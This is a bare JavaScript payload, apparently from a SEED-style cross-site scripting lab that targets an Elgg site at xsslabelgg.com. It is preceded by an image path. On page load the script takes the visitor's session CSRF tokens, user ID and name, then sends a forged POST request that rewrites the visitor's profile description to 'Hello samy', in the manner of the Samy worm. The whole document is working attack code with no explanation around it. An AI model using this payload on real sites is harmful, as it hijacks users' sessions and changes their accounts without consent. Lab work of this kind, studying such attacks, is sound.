 <script type="text/javascript">
window.onload = function() {
var elgg_ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
var elgg_token = "&__elgg_token=" + elgg.security.token.__elgg_token;
var guid = "&guid=" + elgg.session.user.guid;
var name = "&name=" + elgg.session.user.name;
var desc = "&description=Hello samy. csexr" + "&accesslevel[description]=2";
var content = elgg_token + elgg_ts + name + desc + guid;
var sendurl = "http://www.xsslabelgg.com/action/profile/edit";
if (elgg.session.user.guid != 47) {
var Ajax = null;
Ajax = new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send(content);
}
}
</script>